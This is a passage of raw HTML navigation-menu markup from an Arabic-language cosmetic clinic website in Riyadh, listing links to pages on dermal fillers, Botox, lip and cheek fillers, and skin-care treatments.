ubermenu-item-8116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%ae%d8%b7-%d8%a7%d9%84%d9%81%d9%83/"><span class="ubermenu-target-title ubermenu-target-text">فيلر خط الفك في الرياض</span></a></li><li id="menu-item-4300" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تجميل الأنف السائل في الرياض</span></a></li><li id="menu-item-10138" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a8%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إبرة العنبر في الرياض |المملكة العربية السعودية</span></a></li><li id="menu-item-12123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%b1%d9%82%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للرقبة</span></a></li><li id="menu-item-4322" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b8%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">رفع الوجه الظلي في الرياض</span></a></li></ul></li><li id="menu-item-4414" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4414 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4414 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4309" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة حقن الدهون / نقل الدهون في الرياض</span></a></li><li id="menu-item-4403" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4403 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d9%84%d9%88%d8%aa%d9%8a%d8%b1%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">فيلر البيلوتيرو في الرياض</span></a></li><li id="menu-item-7639" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الفيلر تحت العين</span></a></li><li id="menu-item-4315" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للتجاعيد في الرياض</span></a></li><li id="menu-item-4318" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن الماكرولين في الرياض</span></a></li><li id="menu-item-7129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%84%d9%8a%d9%86%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حقن بوتوكس البوتولينوم في الرياض</span></a></li><li id="menu-item-4348" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">إزالة تجاعيد الجبين</span></a></li><li id="menu-item-29851" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D9%84%D8%A7%D8%AC-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%81%D9%83/"><span class="ubermenu-target-title ubermenu-target-text">علاج تحديد الفك</span></a></li><li id="menu-item-10148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%a8%d8%b1-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكساس واستخدام ابر تكساس في الرياض</span></a></li><li id="menu-item-4321" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%86%d8%b9%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن تنعيم التجاعيد في الرياض</span></a></li><li id="menu-item-4406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%8a%d9%81%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فوليفت في الرياض</span></a></li><li id="menu-item-4304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين بالفيلر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12555 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12555"><ul  class="ubermenu-submenu ubermenu-submenu-id-12555 ubermenu-submenu-type-stack"  ><li id="menu-item-8529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">فيلر الشفايف الروسية في الرياض</span></a></li><li id="menu-item-4311" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%ac%d9%88%d9%81%d9%8a%d8%af%d9%8a%d8%b1%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حشوات جوفيديرم في الرياض</span></a></li><li id="menu-item-4341" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a3%d9%86%d9%81%d8%b1%d8%aa%d9%8a%d8%aa%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج نفرتيتي لشد الوجه</span></a></li><li id="menu-item-8585" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88-%d8%ac%d9%84%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الحشو الجلدي في الرياض</span></a></li><li id="menu-item-4313" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d9%81%d9%88%d9%84%d8%a8%d9%8a%d9%84%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة فولبيلا في الرياض</span></a></li><li id="menu-item-4405" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4405 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%88%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فولوما في الرياض</span></a></li><li id="menu-item-6585" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ديرما فيلر</span></a></li><li id="menu-item-12146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الثدي بالحقن</span></a></li><li id="menu-item-4413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%A8%D9%88%D8%AA%D9%88%D9%83%D8%B3/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس</span></a></li><li id="menu-item-29849" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%BA%D9%84%D9%88%D8%AA%D8%A7%D8%AB%D9%8A%D9%88%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الجلوتاثيون في الرياض</span></a></li><li id="menu-item-4312" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d8%b3%d9%83%d9%88%d9%84%d8%a8%d8%aa%d8%b1%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة سكولبترا في الرياض</span></a></li><li id="menu-item-4292" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4292 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">البوتوكس لغدد العرق في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7648" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر للشفاه في الرياض</span></a></li><li id="menu-item-29848" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر المؤخرة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1194" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">العناية بالبشرة</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16523 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16523"><ul  class="ubermenu-submenu ubermenu-submenu-id-16523 ubermenu-submenu-type-stack"  ><li id="menu-item-7646" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%8a%d8%af%d8%b1%d8%a7-%d9%81%d9%8a%d8%b4%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">هيدرا فيشل في الرياض</span></a></li><li id="menu-item-7972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالمحاليل الوريدية في الرياض</span></a></li><li id="menu-item-7099" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae%d9%88%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاجات مكافحة الشيخوخة في الرياض</span></a></li><li id="menu-item-8484" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b9%d9%85%d9%8a%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف البشرة عميق في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16522 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16522"><ul  class="ubermenu-submenu ubermenu-submenu-id-16522 ubermenu-submenu-type-stack"  ><li id="menu-item-5556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5556 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج ازالة الندبات في الرياض</span></a></li><li id="menu-item-10268" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10268 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تجديد البشرة في الرياض</span></a></li><li id="menu-item-12175" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات التجديدية</span></a></li><li id="menu-item-7641" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الهالات السوداء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12553 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12553"><ul  class="ubermenu-submenu ubermenu-submenu-id-12553 ubermenu-submenu-type-stack"  ><li id="menu-item-7796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج لتبييض البشرة في الرياض</span></a></li><li id="menu-item-5686" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة علامات الجلد في الرياض</span></a></li><li id="menu-item-8103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%85%d9%88%d8%ac%d8%a7%d8%aa-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالموجات فوق الصوتية في الرياض</span></a></li><li id="menu-item-9037" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d8%a2%d9%84%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة الثآليل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16539 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16539"><ul  class="ubermenu-submenu ubermenu-submenu-id-16539 ubermenu-submenu-type-stack"  ><li id="menu-item-10139" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 